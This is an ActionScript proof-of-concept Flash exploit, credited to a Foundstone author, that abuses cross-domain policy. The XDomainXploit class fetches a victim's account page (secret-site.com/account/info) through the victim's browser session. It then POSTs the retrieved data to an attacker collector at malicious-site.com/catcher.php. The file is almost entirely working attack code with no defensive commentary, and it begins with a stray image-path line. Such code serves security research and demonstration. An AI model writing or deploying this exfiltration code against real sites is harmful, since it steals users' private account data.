 // POC Author: Gursev Singh Kalra (gursev.kalra@foundstone.com)
// XDomainXploit.as
package {
import flash.display.Sprite;
import flash.events.*;
import flash.net.URLRequestMethod;
import flash.net.URLRequest;
import flash.net.URLLoader;
public class XDomainXploit extends Sprite {
public function XDomainXploit() {
// Target URL from where the data is to be retrieved
var readFrom:String = "http://www.secret-site.com/account/info";
var readRequest:URLRequest = new URLRequest(readFrom);
var getLoader:URLLoader = new URLLoader();
getLoader.addEventListener(Event.COMPLETE, eventHandler);
try {
getLoader.load(readRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
}
}
private function eventHandler(event:Event):void {
// URL to which retrieved data is to be sent
var sendTo:String = "http://malicious-site.com/catcher.php"
var sendRequest:URLRequest = new URLRequest(sendTo);
sendRequest.method = URLRequestMethod.POST;
sendRequest.data = event.target.data;
var sendLoader:URLLoader = new URLLoader();
try {
sendLoader.load(sendRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
}
}
}
}